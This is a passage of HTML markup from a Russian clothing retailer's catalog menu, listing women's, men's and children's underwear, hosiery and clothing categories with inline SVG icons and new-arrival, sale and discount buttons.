1-.49.615l-3.53.81c-2.522-7.789-2.455-13.58.21-17.207v.001Zm.952 6.918c.077-.293.622-2.005 2.912-2.402 2.367-.412 3.447-1.385 3.928-2.073.481.688 1.561 1.661 3.929 2.073 2.292.398 2.836 2.113 2.912 2.401-.018 4.15-3.08 7.521-6.84 7.521-3.762 0-6.823-3.37-6.842-7.52ZM2.756 30.25c.021-.902.106-2.058.218-2.558.267-1.193 1.048-3.267 3.284-3.75l5.404-1.24a1.374 1.374 0 0 0 1.073-1.345V19.97a7.01 7.01 0 0 0 3.231.792 7.004 7.004 0 0 0 3.153-.753v1.344c0 .65.442 1.204 1.076 1.347l5.484 1.242c2.232.482 3.013 2.556 3.28 3.75.111.5.197 1.654.218 2.557H2.755Z" fill="#048459" stroke="#048459"/>
  </g>
  <defs>
    <clipPath id="a">
      <path fill="#fff" d="M0 0h32v32H0z"/>
    </clipPath>
  </defs>
</svg>					<span>Для женщин</span>
				</a>
									<ul class="main-catalog__item-list">
													<li>
								<a href="/catalog/dlya-zhenshchin/korrektiruyushchee-bele/">Корректирующее белье</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/bele-invisible/">Белье INVISIBLE</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/kolgotki-chulki/">Колготки, чулки</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/noski-khlopkovye/">Носки хлопковые</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/noski-sinteticheskie/">Носки синтетические</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/trusy/">Трусы</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/byustgaltery/">Бюстгальтеры</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/termobele/">Термобелье</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/plyazhnaya-odezhda/">Пляжная одежда</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/odezhda-dlya-doma/">Одежда для дома</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/belevoy-trikotazh/">Бельевой трикотаж</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/besshovnoe-bele/">Бесшовное белье</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/odezhda/">Одежда</a>
							</li>
											</ul>
				
				<div class="main-catalog__item-bottom">
					<a href="/catalog/dlya-zhenshchin/new/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--new">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M0.809387 10.4807C1.14388 5.37965 7.9174 3.28906 12.1543 3.28906C16.5028 3.28906 23.5272 5.49115 23.5272 10.8709C23.5272 14.7734 19.6247 16.9476 15.9453 17.8396C18.008 17.087 19.6247 15.9162 20.461 14.4946C21.6596 13.4633 22.3564 12.2368 22.3564 10.8709C22.3564 7.33088 17.785 4.45979 12.1543 4.45979C8.33552 4.45979 4.99057 5.7699 3.26235 7.74899C2.11949 8.52948 1.25538 9.44934 0.809387 10.5086V10.4807Z"
								 fill="currentColor"
							/>
							<path
								 d="M10.8719 20.0174C16.391 19.8502 20.6837 16.9512 20.6837 13.5226C20.6837 9.92683 16.0565 7 10.3423 7C4.62797 7 0.000793457 9.92683 0.000793457 13.5226C0.000793457 16.338 2.89975 18.7631 6.85793 19.655C6.04957 20.2125 5.24121 20.7979 4.43285 21.3554C3.76386 21.8571 3.20637 22.331 4.68372 21.885C10.4259 20.1568 8.41891 20.77 10.844 20.0453L10.8719 20.0174Z"
								 fill="currentColor"
							/>
							<path
								 d="M15.5828 11.0375H14.5236L13.8824 12.8493L12.9068 9.86674H11.6525V10.034L13.325 15.0793H14.4399L15.0811 13.2953L15.7222 15.0793H16.8372L18.5096 10.034V9.86674H17.2553L16.2518 12.8493L15.6107 11.0375H15.5828ZM9.03227 13.0444H11.1229V11.818H9.03227V11.0653H11.1786V9.83887H7.77792V15.0235H11.1786V13.7971H9.03227V13.0444ZM4.37722 15.0235V12.5148L6.13332 15.0235H7.1368V9.83887H5.88245V12.4312L4.09847 9.83887H3.12286V15.0235H4.37722Z"
								 fill="#048459"
							/>
						</svg>
						<span>Новинки</span>
					</a>

					<a href="/catalog/dlya-zhenshchin/sale/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--sale">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"
						     xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M6.70198 7.39546L15.3868 3.216C16.6335 2.62096 18.1353 3.14516 18.7303 4.39191L18.787 4.51942C20.4446 4.56193 21.9464 5.53949 22.6689 7.04127L22.7964 7.29628C23.5048 8.76972 23.1648 10.6682 22.2156 11.9999L22.0597 12.2125C21.8897 11.8441 21.6489 11.5182 21.3938 11.2066L21.4788 11.079C22.1306 10.1156 22.2439 8.86889 21.7339 7.80632L21.6063 7.5513C20.983 6.26204 19.5804 5.52533 18.1636 5.73784L18.0644 5.75201L17.6536 4.91612C17.3419 4.25024 16.5343 3.96689 15.8685 4.29274L9.37967 7.40962H6.67365L6.70198 7.39546Z"
							/>
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M22.4282 14.409C22.3857 16.0241 21.4648 17.5117 20.0197 18.2484V18.5176C20.0197 19.906 18.8863 21.0253 17.5121 21.0253H5.76709C4.37866 21.0253 3.25941 19.8919 3.25941 18.5176V18.2767C1.77181 17.5259 0.808411 15.9816 0.808411 14.3098V14.0123C0.808411 12.3405 1.77181 10.7962 3.25941 10.0453V9.91783C3.25941 8.5294 4.39283 7.41016 5.76709 7.41016H6.68799H9.39401H17.4979C18.8863 7.41016 20.0056 8.54357 20.0056 9.91783V10.0595C20.5439 10.3429 21.0256 10.7254 21.4082 11.1929C22.2582 12.1847 22.5699 13.0064 22.4141 14.409H22.4282ZM12.5251 16.5625C12.5251 15.9249 12.6384 15.2024 13.0918 14.7065C13.4885 14.2673 14.0268 14.0831 14.6219 14.0831C15.2169 14.0831 15.7553 14.2531 16.1661 14.7065C16.6195 15.2024 16.7187 15.9249 16.7187 16.5625C16.7187 17.2 16.6053 17.9367 16.1661 18.4326C15.7695 18.8718 15.2311 19.056 14.6502 19.056C14.0552 19.056 13.5026 18.886 13.1059 18.4326C12.6526 17.9367 12.5392 17.2142 12.5392 16.5625H12.5251ZM10.0032 19.0418H8.44477L13.3043 9.37946H14.8344L10.0032 19.0418ZM6.54631 11.8588C6.54631 11.2213 6.65965 10.4987 7.11302 10.0028C7.50971 9.56364 8.04808 9.37946 8.62895 9.37946C9.224 9.37946 9.77653 9.54947 10.1732 9.98867C10.6266 10.4845 10.7258 11.2071 10.7258 11.8446C10.7258 12.4822 10.6124 13.2047 10.1732 13.7006C9.77653 14.1398 9.23816 14.324 8.65729 14.324C8.06225 14.324 7.52388 14.154 7.11302 13.7148C6.65965 13.2189 6.54631 12.4963 6.54631 11.8588ZM14.126 16.5766C14.126 16.8458 14.1402 17.4267 14.3102 17.6534C14.381 17.7667 14.4802 17.8234 14.6219 17.8234C14.7494 17.8234 14.8486 17.7809 14.9336 17.6675C15.0894 17.4267 15.1177 16.86 15.1177 16.5766C15.1177 16.2933 15.1036 15.7266 14.9477 15.4857C14.8769 15.3724 14.7635 15.3299 14.636 15.3299C14.5085 15.3299 14.4094 15.3724 14.3243 15.4857C14.1685 15.7266 14.1402 16.2933 14.1402 16.5766H14.126ZM8.13309 11.8588C8.13309 12.128 8.14725 12.6947 8.3031 12.9355C8.37394 13.0489 8.47311 13.0914 8.61479 13.0914C8.74229 13.0914 8.85564 13.0489 8.92647 12.9355C9.08232 12.6947 9.09649 12.128 9.09649 11.8588C9.09649 11.5896 9.08232 11.0229 8.92647 10.7821C8.85564 10.6687 8.74229 10.612 8.61479 10.612C8.48728 10.612 8.3881 10.6545 8.3031 10.7679C8.14725 11.0087 8.13309 11.5613 8.13309 11.8446V11.8588Z"
							/>
						</svg>
						<span>Распродажа</span>
					</a>
				</div>
				<div class="main-catalog__item-bottom main-catalog__item-bottom--alt">
					<a href="/catalog/promo/" type="button" class="main-catalog__item-button main-catalog__item-button--alt catalog-section__label-button--promo">
						<svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M27.9088 6.74078H25.0704C25.4033 6.43534 25.6747 6.06849 25.869 5.71178C26.4483 4.64961 26.4667 3.5484 25.9178 2.83857C25.5346 2.34277 24.7049 1.80636 22.8902 2.0725C20.4055 2.57652 18.3158 4.64557 17.4872 6.06556C16.6585 4.64524 14.5652 2.57536 12.064 2.06845C10.2747 1.80734 9.44136 2.34278 9.05815 2.83857C8.50887 3.5484 8.52746 4.64961 9.10633 5.71178C9.3013 6.06928 9.57421 6.43498 9.90803 6.74078H7.06599C6.46353 6.74078 5.97363 7.20048 5.97363 7.76507V9.65038C5.97363 10.2024 6.44358 10.6508 7.02744 10.67V21.9658C7.02744 23.6626 7.207 24.5277 9.52078 24.3844H26.6892C27.3842 24.3844 27.9493 23.8551 27.9493 23.2041L27.9491 10.6707C28.5335 10.6506 29.0029 10.2025 29.0029 9.65108V7.76577C29.0031 7.20068 28.5121 6.74078 27.9088 6.74078ZM23.0314 2.78188C24.1414 2.61973 24.9251 2.78542 25.2936 3.26205C25.666 3.74366 25.6228 4.57662 25.1827 5.3835C24.7406 6.19521 24.0185 6.74065 23.3875 6.74065L17.9881 6.74081C18.4588 5.73232 20.3713 3.32167 23.0314 2.78188ZM15.3725 7.46307H19.6044V12.7632L17.7079 11.5241C17.5753 11.4378 17.3992 11.4373 17.2665 11.5241L15.3719 12.7624L15.3725 7.46307ZM9.79292 5.38383C9.35309 4.57695 9.30989 3.74399 9.68227 3.26271C10.0512 2.78576 10.8359 2.62042 11.9229 2.77854C14.6011 3.32122 16.5162 5.73266 16.9871 6.74098H11.589C10.9576 6.74098 10.2357 6.19537 9.79292 5.38383ZM6.74422 9.65075V7.76544C6.74422 7.60152 6.89152 7.46323 7.06566 7.46323H14.6012V9.95233L7.06566 9.95216C6.88825 9.95216 6.74422 9.81677 6.74422 9.65075ZM26.6887 23.6626H8.28692C8.01744 23.6626 7.79772 23.457 7.79772 23.2043L7.79789 10.6743H14.6008V13.455C14.6008 13.5897 14.6807 13.7127 14.8078 13.7752C14.8641 13.8026 14.9254 13.816 14.9863 13.816C15.0637 13.816 15.1408 13.7939 15.2067 13.751L17.4867 12.2606L19.7683 13.751C19.8858 13.8276 20.0397 13.8366 20.1672 13.7749C20.2943 13.7128 20.3742 13.5894 20.3742 13.4546V10.6739H27.1771V23.2044C27.1776 23.4572 26.9582 23.6626 26.6887 23.6626ZM28.2317 9.65075C28.2317 9.81676 28.0868 9.95183 27.9087 9.95183H20.3745V7.46274H27.9087C28.0868 7.46274 28.2317 7.59812 28.2317 7.76495V9.65075Z" fill="white" stroke="white" stroke-width="0.3"></path>
							<path d="M24.6756 19.459C24.6756 25.2807 19.8236 30.0001 13.8383 30.0001C7.853 30.0001 3.00098 25.2807 3.00098 19.459C3.00098 13.6374 7.853 8.91797 13.8383 8.91797C19.8236 8.91797 24.6756 13.6374 24.6756 19.459Z" fill="white"></path>
							<path d="M20.0707 17.5108L16.0097 16.9097L14.1943 13.1611C14.1447 13.0584 14.0632 12.9754 13.9624 12.9249C13.7097 12.7978 13.4026 12.9037 13.2762 13.1611L11.4608 16.9097L7.39982 17.5108C7.28786 17.5271 7.18549 17.5809 7.10712 17.6624C7.01237 17.7615 6.96016 17.895 6.96196 18.0334C6.96376 18.1718 7.01942 18.3037 7.11672 18.4003L10.0549 21.3181L9.36075 25.4382C9.34447 25.534 9.35489 25.6326 9.39081 25.7227C9.42673 25.8128 9.48673 25.8909 9.56399 25.948C9.64126 26.0052 9.7327 26.0392 9.82795 26.0461C9.9232 26.053 10.0185 26.0326 10.1029 25.9872L13.7353 24.042L17.3676 25.9872C17.4668 26.0409 17.582 26.0589 17.6923 26.0393C17.9706 25.9904 18.1578 25.7216 18.1098 25.4382L17.4156 21.3181L20.3538 18.4003C20.4338 18.3205 20.4866 18.2163 20.5026 18.1022C20.5457 17.8171 20.3506 17.5532 20.0707 17.5108Z" fill="#7D9AEC"></path>
						</svg>
						<span>Глубокие скидки</span>
					</a>
				</div>
			</li>
					<li class="main-catalog__item">
				<a href="/catalog/dlya-muzhchin/" class="main-catalog__item-top">
										<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
  <g clip-path="url(#a)">
    <path d="M26.62 21.516 20.72 20.18a.704.704 0 0 1-.55-.69V17.62c1.983-1.404 3.293-3.762 3.304-6.434.544-2.806.24-4.924-.9-6.295-1.043-1.253-2.459-1.474-2.971-1.512-1.734-2.16-3.973-2.866-6.483-2.046-2.905.951-5.441 3.765-5.456 4.389-.003.1.035.196.103.267.701.737.748 3.537.612 5.16 0 2.713 1.338 5.107 3.364 6.512v1.832a.705.705 0 0 1-.55.69l-5.81 1.333c-2.824.61-3.796 3.16-4.124 4.627-.162.724-.256 2.354-.26 4.473a.375.375 0 0 0 .375.375h29.25a.374.374 0 0 0 .374-.375c-.003-2.118-.098-3.749-.26-4.473-.327-1.466-1.3-4.016-4.12-4.626Zm-12.334-19.7c1.868-.304 3.495.423 4.833 2.158a.35.35 0 0 0 .3.146c.026 0 1.557.012 2.587 1.258.746.902 1.067 2.215.964 3.915-1.18-2.9-3.63-3.738-3.752-3.777a.383.383 0 0 0-.485.296c-.002.012-.066.326-.475.604-.497.337-1.543.653-3.707.239-2.924-.561-4.53 1.023-5.362 2.448-.028-1.222-.186-2.664-.717-3.433.456-.752 2.966-3.393 5.814-3.854ZM9.13 11.193a6.473 6.473 0 0 1 1.026-2.223c1.026-1.392 2.458-1.923 4.253-1.58 1.974.379 3.425.25 4.313-.385.297-.212.479-.445.588-.64.81.386 2.9 1.67 3.414 4.812-.014 3.89-3.057 7.052-6.796 7.052-3.744 0-6.79-3.17-6.798-7.035v-.001ZM1.752 30.24c.013-1.857.101-3.313.24-3.935.289-1.29 1.134-3.535 3.555-4.058l5.816-1.334a1.45 1.45 0 0 0 1.131-1.42v-1.38a7.274 7.274 0 0 0 3.434.865 7.28 7.28 0 0 0 3.493-.895v1.407c0 .686.467 1.27 1.135 1.421l5.901 1.337c2.417.522 3.262 2.766 3.55 4.057.14.623.228 2.078.24 3.935H1.753Z" fill="#048459" stroke="#048459"/>
  </g>
  <defs>
    <clipPath id="a">
      <path fill="#fff" d="M0 0h32v32H0z"/>
    </clipPath>
  </defs>
</svg>					<span>Для мужчин</span>
				</a>
									<ul class="main-catalog__item-list">
													<li>
								<a href="/catalog/dlya-muzhchin/trusy/">Трусы</a>
							</li>
													<li>
								<a href="/catalog/dlya-muzhchin/belevoy-trikotazh/">Бельевой трикотаж</a>
							</li>
													<li>
								<a href="/catalog/dlya-muzhchin/noski-khlopkovye/">Носки хлопковые</a>
							</li>
													<li>
								<a href="/catalog/dlya-muzhchin/plyazhnaya-odezhda/">Пляжная одежда</a>
							</li>
													<li>
								<a href="/catalog/dlya-muzhchin/besshovnoe-bele/">Бесшовное белье</a>
							</li>
													<li>
								<a href="/catalog/dlya-muzhchin/termobele/">Термобелье</a>
							</li>
													<li>
								<a href="/catalog/dlya-muzhchin/odezhda/">Одежда</a>
							</li>
											</ul>
				
				<div class="main-catalog__item-bottom">
					<a href="/catalog/dlya-muzhchin/new/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--new">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M0.809387 10.4807C1.14388 5.37965 7.9174 3.28906 12.1543 3.28906C16.5028 3.28906 23.5272 5.49115 23.5272 10.8709C23.5272 14.7734 19.6247 16.9476 15.9453 17.8396C18.008 17.087 19.6247 15.9162 20.461 14.4946C21.6596 13.4633 22.3564 12.2368 22.3564 10.8709C22.3564 7.33088 17.785 4.45979 12.1543 4.45979C8.33552 4.45979 4.99057 5.7699 3.26235 7.74899C2.11949 8.52948 1.25538 9.44934 0.809387 10.5086V10.4807Z"
								 fill="currentColor"
							/>
							<path
								 d="M10.8719 20.0174C16.391 19.8502 20.6837 16.9512 20.6837 13.5226C20.6837 9.92683 16.0565 7 10.3423 7C4.62797 7 0.000793457 9.92683 0.000793457 13.5226C0.000793457 16.338 2.89975 18.7631 6.85793 19.655C6.04957 20.2125 5.24121 20.7979 4.43285 21.3554C3.76386 21.8571 3.20637 22.331 4.68372 21.885C10.4259 20.1568 8.41891 20.77 10.844 20.0453L10.8719 20.0174Z"
								 fill="currentColor"
							/>
							<path
								 d="M15.5828 11.0375H14.5236L13.8824 12.8493L12.9068 9.86674H11.6525V10.034L13.325 15.0793H14.4399L15.0811 13.2953L15.7222 15.0793H16.8372L18.5096 10.034V9.86674H17.2553L16.2518 12.8493L15.6107 11.0375H15.5828ZM9.03227 13.0444H11.1229V11.818H9.03227V11.0653H11.1786V9.83887H7.77792V15.0235H11.1786V13.7971H9.03227V13.0444ZM4.37722 15.0235V12.5148L6.13332 15.0235H7.1368V9.83887H5.88245V12.4312L4.09847 9.83887H3.12286V15.0235H4.37722Z"
								 fill="#048459"
							/>
						</svg>
						<span>Новинки</span>
					</a>

					<a href="/catalog/dlya-muzhchin/sale/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--sale">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"
						     xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M6.70198 7.39546L15.3868 3.216C16.6335 2.62096 18.1353 3.14516 18.7303 4.39191L18.787 4.51942C20.4446 4.56193 21.9464 5.53949 22.6689 7.04127L22.7964 7.29628C23.5048 8.76972 23.1648 10.6682 22.2156 11.9999L22.0597 12.2125C21.8897 11.8441 21.6489 11.5182 21.3938 11.2066L21.4788 11.079C22.1306 10.1156 22.2439 8.86889 21.7339 7.80632L21.6063 7.5513C20.983 6.26204 19.5804 5.52533 18.1636 5.73784L18.0644 5.75201L17.6536 4.91612C17.3419 4.25024 16.5343 3.96689 15.8685 4.29274L9.37967 7.40962H6.67365L6.70198 7.39546Z"
							/>
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M22.4282 14.409C22.3857 16.0241 21.4648 17.5117 20.0197 18.2484V18.5176C20.0197 19.906 18.8863 21.0253 17.5121 21.0253H5.76709C4.37866 21.0253 3.25941 19.8919 3.25941 18.5176V18.2767C1.77181 17.5259 0.808411 15.9816 0.808411 14.3098V14.0123C0.808411 12.3405 1.77181 10.7962 3.25941 10.0453V9.91783C3.25941 8.5294 4.39283 7.41016 5.76709 7.41016H6.68799H9.39401H17.4979C18.8863 7.41016 20.0056 8.54357 20.0056 9.91783V10.0595C20.5439 10.3429 21.0256 10.7254 21.4082 11.1929C22.2582 12.1847 22.5699 13.0064 22.4141 14.409H22.4282ZM12.5251 16.5625C12.5251 15.9249 12.6384 15.2024 13.0918 14.7065C13.4885 14.2673 14.0268 14.0831 14.6219 14.0831C15.2169 14.0831 15.7553 14.2531 16.1661 14.7065C16.6195 15.2024 16.7187 15.9249 16.7187 16.5625C16.7187 17.2 16.6053 17.9367 16.1661 18.4326C15.7695 18.8718 15.2311 19.056 14.6502 19.056C14.0552 19.056 13.5026 18.886 13.1059 18.4326C12.6526 17.9367 12.5392 17.2142 12.5392 16.5625H12.5251ZM10.0032 19.0418H8.44477L13.3043 9.37946H14.8344L10.0032 19.0418ZM6.54631 11.8588C6.54631 11.2213 6.65965 10.4987 7.11302 10.0028C7.50971 9.56364 8.04808 9.37946 8.62895 9.37946C9.224 9.37946 9.77653 9.54947 10.1732 9.98867C10.6266 10.4845 10.7258 11.2071 10.7258 11.8446C10.7258 12.4822 10.6124 13.2047 10.1732 13.7006C9.77653 14.1398 9.23816 14.324 8.65729 14.324C8.06225 14.324 7.52388 14.154 7.11302 13.7148C6.65965 13.2189 6.54631 12.4963 6.54631 11.8588ZM14.126 16.5766C14.126 16.8458 14.1402 17.4267 14.3102 17.6534C14.381 17.7667 14.4802 17.8234 14.6219 17.8234C14.7494 17.8234 14.8486 17.7809 14.9336 17.6675C15.0894 17.4267 15.1177 16.86 15.1177 16.5766C15.1177 16.2933 15.1036 15.7266 14.9477 15.4857C14.8769 15.3724 14.7635 15.3299 14.636 15.3299C14.5085 15.3299 14.4094 15.3724 14.3243 15.4857C14.1685 15.7266 14.1402 16.2933 14.1402 16.5766H14.126ZM8.13309 11.8588C8.13309 12.128 8.14725 12.6947 8.3031 12.9355C8.37394 13.0489 8.47311 13.0914 8.61479 13.0914C8.74229 13.0914 8.85564 13.0489 8.92647 12.9355C9.08232 12.6947 9.09649 12.128 9.09649 11.8588C9.09649 11.5896 9.08232 11.0229 8.92647 10.7821C8.85564 10.6687 8.74229 10.612 8.61479 10.612C8.48728 10.612 8.3881 10.6545 8.3031 10.7679C8.14725 11.0087 8.13309 11.5613 8.13309 11.8446V11.8588Z"
							/>
						</svg>
						<span>Распродажа</span>
					</a>
				</div>
				<div class="main-catalog__item-bottom main-catalog__item-bottom--alt">
					<a href="/catalog/promo/" type="button" class="main-catalog__item-button main-catalog__item-button--alt catalog-section__label-button--promo">
						<svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M27.9088 6.74078H25.0704C25.4033 6.43534 25.6747 6.06849 25.869 5.71178C26.4483 4.64961 26.4667 3.5484 25.9178 2.83857C25.5346 2.34277 24.7049 1.80636 22.8902 2.0725C20.4055 2.57652 18.3158 4.64557 17.4872 6.06556C16.6585 4.64524 14.5652 2.57536 12.064 2.06845C10.2747 1.80734 9.44136 2.34278 9.05815 2.83857C8.50887 3.5484 8.52746 4.64961 9.10633 5.71178C9.3013 6.06928 9.57421 6.43498 9.90803 6.74078H7.06599C6.46353 6.74078 5.97363 7.20048 5.97363 7.76507V9.65038C5.97363 10.2024 6.44358 10.6508 7.02744 10.67V21.9658C7.02744 23.6626 7.207 24.5277 9.52078 24.3844H26.6892C27.3842 24.3844 27.9493 23.8551 27.9493 23.2041L27.9491 10.6707C28.5335 10.6506 29.0029 10.2025 29.0029 9.65108V7.76577C29.0031 7.20068 28.5121 6.74078 27.9088 6.74078ZM23.0314 2.78188C24.1414 2.61973 24.9251 2.78542 25.2936 3.26205C25.666 3.74366 25.6228 4.57662 25.1827 5.3835C24.7406 6.19521 24.0185 6.74065 23.3875 6.74065L17.9881 6.74081C18.4588 5.73232 20.3713 3.32167 23.0314 2.78188ZM15.3725 7.46307H19.6044V12.7632L17.7079 11.5241C17.5753 11.4378 17.3992 11.4373 17.2665 11.5241L15.3719 12.7624L15.3725 7.46307ZM9.79292 5.38383C9.35309 4.57695 9.30989 3.74399 9.68227 3.26271C10.0512 2.78576 10.8359 2.62042 11.9229 2.77854C14.6011 3.32122 16.5162 5.73266 16.9871 6.74098H11.589C10.9576 6.74098 10.2357 6.19537 9.79292 5.38383ZM6.74422 9.65075V7.76544C6.74422 7.60152 6.89152 7.46323 7.06566 7.46323H14.6012V9.95233L7.06566 9.95216C6.88825 9.95216 6.74422 9.81677 6.74422 9.65075ZM26.6887 23.6626H8.28692C8.01744 23.6626 7.79772 23.457 7.79772 23.2043L7.79789 10.6743H14.6008V13.455C14.6008 13.5897 14.6807 13.7127 14.8078 13.7752C14.8641 13.8026 14.9254 13.816 14.9863 13.816C15.0637 13.816 15.1408 13.7939 15.2067 13.751L17.4867 12.2606L19.7683 13.751C19.8858 13.8276 20.0397 13.8366 20.1672 13.7749C20.2943 13.7128 20.3742 13.5894 20.3742 13.4546V10.6739H27.1771V23.2044C27.1776 23.4572 26.9582 23.6626 26.6887 23.6626ZM28.2317 9.65075C28.2317 9.81676 28.0868 9.95183 27.9087 9.95183H20.3745V7.46274H27.9087C28.0868 7.46274 28.2317 7.59812 28.2317 7.76495V9.65075Z" fill="white" stroke="white" stroke-width="0.3"></path>
							<path d="M24.6756 19.459C24.6756 25.2807 19.8236 30.0001 13.8383 30.0001C7.853 30.0001 3.00098 25.2807 3.00098 19.459C3.00098 13.6374 7.853 8.91797 13.8383 8.91797C19.8236 8.91797 24.6756 13.6374 24.6756 19.459Z" fill="white"></path>
							<path d="M20.0707 17.5108L16.0097 16.9097L14.1943 13.1611C14.1447 13.0584 14.0632 12.9754 13.9624 12.9249C13.7097 12.7978 13.4026 12.9037 13.2762 13.1611L11.4608 16.9097L7.39982 17.5108C7.28786 17.5271 7.18549 17.5809 7.10712 17.6624C7.01237 17.7615 6.96016 17.895 6.96196 18.0334C6.96376 18.1718 7.01942 18.3037 7.11672 18.4003L10.0549 21.3181L9.36075 25.4382C9.34447 25.534 9.35489 25.6326 9.39081 25.7227C9.42673 25.8128 9.48673 25.8909 9.56399 25.948C9.64126 26.0052 9.7327 26.0392 9.82795 26.0461C9.9232 26.053 10.0185 26.0326 10.1029 25.9872L13.7353 24.042L17.3676 25.9872C17.4668 26.0409 17.582 26.0589 17.6923 26.0393C17.9706 25.9904 18.1578 25.7216 18.1098 25.4382L17.4156 21.3181L20.3538 18.4003C20.4338 18.3205 20.4866 18.2163 20.5026 18.1022C20.5457 17.8171 20.3506 17.5532 20.0707 17.5108Z" fill="#7D9AEC"></path>
						</svg>
						<span>Глубокие скидки</span>
					</a>
				</div>
			</li>
					<li class="main-catalog__item">
				<a href="/catalog/dlya-detey/" class="main-catalog__item-top">
										<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="m25.766 21.834-5.701-1.291a.68.68 0 0 1-.533-.667V17.96c.462-.304.893-.66 1.288-1.058.36 1.591 1.753 2.782 3.415 2.782 1.935 0 3.509-1.611 3.509-3.592a.362.362 0 0 0-.318-.36c-.618-.075-1.048-.333-1.315-.79-.675-1.15-.31-3.645 1.001-6.842a4.51 4.51 0 0 0-.346-4.084c-.737-1.183-1.942-1.914-3.307-2.006a4.587 4.587 0 0 0-3.637 1.416C18.581 2.527 17.094 2 15.497 2c-1.598 0-3.084.526-4.326 1.427A4.587 4.587 0 0 0 7.535 2.01c-1.365.092-2.571.823-3.308 2.006A4.51 4.51 0 0 0 3.881 8.1c1.311 3.197 1.676 5.691 1.001 6.843-.267.456-.697.714-1.314.79a.362.362 0 0 0-.319.36c0 1.98 1.574 3.591 3.51 3.591 1.662 0 3.055-1.19 3.415-2.782.373.377.779.715 1.213 1.008v1.967a.681.681 0 0 1-.532.667l-5.617 1.289c-2.73.59-3.67 3.055-3.986 4.472-.157.7-.248 2.276-.252 4.324a.362.362 0 0 0 .363.363h28.275A.362.362 0 0 0 30 30.63c-.003-2.047-.094-3.623-.251-4.324-.317-1.417-1.256-3.882-3.983-4.472Zm-2.356-19.1c1.13.076 2.129.683 2.741 1.666.64 1.028.75 2.308.291 3.426-1.003 2.446-1.983 5.73-.956 7.484.331.565.841.93 1.518 1.085-.147 1.44-1.332 2.565-2.768 2.565-1.508 0-2.736-1.24-2.78-2.781 1.178-1.504 1.892-3.455 1.892-5.586 0-2.714-1.157-5.136-2.957-6.712.79-.8 1.895-1.23 3.019-1.147Zm-1.051 5.74a37.207 37.207 0 0 0-3.45-.371l-3.412-.14c-2.897-.06-5.636.394-6.875.564.823-3.34 3.593-5.802 6.874-5.802 3.265 0 6.022 2.437 6.863 5.75ZM6.759 18.96c-1.437 0-2.622-1.125-2.77-2.565.677-.156 1.187-.52 1.518-1.085 1.028-1.754.048-5.038-.955-7.484a3.782 3.782 0 0 1 .29-3.426c.613-.982 1.612-1.59 2.743-1.666a3.864 3.864 0 0 1 3.019 1.146C8.803 5.456 7.646 7.88 7.646 10.593c0 2.132.714 4.082 1.892 5.586-.045 1.541-1.273 2.782-2.78 2.782Zm1.612-8.367c0-.447.036-.885.1-1.312.924-.133 3.902-.666 7.026-.567l3.041.093c.022.001 2.173.109 3.977.43.07.441.108.893.108 1.356 0 4.339-3.197 7.869-7.126 7.869-3.93 0-7.126-3.53-7.126-7.869ZM5.396 22.541l5.622-1.29a1.402 1.402 0 0 0 1.093-1.373v-1.532a7.25 7.25 0 0 0 3.386.84c1.182 0 2.304-.289 3.31-.803v1.493c0 .493.963 1.18 1.357 1.433l7.57 1.535 1.904 3.021-.364 4.573-27.547.192c.04-.656.165-3.864.232-4.166.28-1.248 1.097-3.417 3.437-3.923Zm18.192 7.727H1.727c.004-.585-.02.85 0 .362l27.547-.192.364-4.573-1.904-3.021-7.57-1.535 3.492.175 1.954 1.058c2.336.505 3.153 2.674 3.432 3.922.135.602.22 2.01.232 3.804h-5.686Z" fill="#048459"/>
